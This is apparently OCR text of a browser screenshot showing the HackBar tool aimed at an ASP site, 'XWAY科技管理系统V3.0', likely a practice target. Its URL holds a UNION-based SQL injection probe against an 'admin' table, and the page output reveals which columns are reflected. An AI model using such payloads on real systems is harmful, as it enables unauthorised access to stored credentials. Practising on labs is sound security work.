 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
XWAY科技管理系统V3.0
219.153.49.228:48519/new_li 搜索 JS W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:48519/new_list.asp?id=1 and 1=2 union  select 1,2,3,4 from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
2
3